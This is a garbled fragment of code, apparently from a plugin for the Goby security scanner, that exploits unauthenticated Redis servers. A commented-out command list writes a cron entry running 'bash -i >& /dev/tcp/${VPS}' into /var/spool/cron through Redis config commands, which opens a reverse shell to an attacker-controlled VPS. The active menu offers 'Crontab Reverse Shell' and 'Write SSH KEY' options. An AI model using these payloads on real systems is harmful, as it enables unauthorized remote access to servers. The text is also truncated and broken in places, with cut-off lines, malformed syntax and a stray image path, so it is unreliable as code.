 });
} catch {
console.log('未连接');
}
}
}
if (!window.RedisU) {
window.RedisU = new RedisU();
}
goby.registerCommand('Redis unauthorized', (content) =>
window.RedisU.init();
window.RedisU.setInfo(content.vulurl);
let path = __dirname + "/RedisU.html";
goby.showIframeDia(path, "Terminal", "960", "500");
});
goby.registerCommand('Redis_unauthorized_visi', (conten
return content.name === "Redis unauthorized"
});
exports.activate = activate;
24 <script src="assets/js/jquery-3.3.1.min.js"></script>
25
26 <script>
27 function login() {
28 var Time = new Date();
29 document.getElementById("login").innerHTML = Time
30 }
31 setTimeout("login()");
32 let goby = parent.goby; // 获取GobyApi
33 var RedisU = parent.RedisU;
34 let config = goby.getConfiguration();
35 let VPS = config.VPSIP.default;
36
37 // let hisCommand = [
38 // `set xx "\\n* * * * * bash -i >& /dev/tcp/${VPS} 0>&1
"、\n只是为了显示在界面上
39 // 'config set dir /var/spool/cron/',
40 // 'config set dbfilename root',
41 // 'save']
42 let hisCommand = [
43 'Crontab Reverse Shell',
44 'Write SSH KEY',
45 ]
46 let cour = 0
47 let isInHis = 0
48 let e_main = $('#main')
GobySec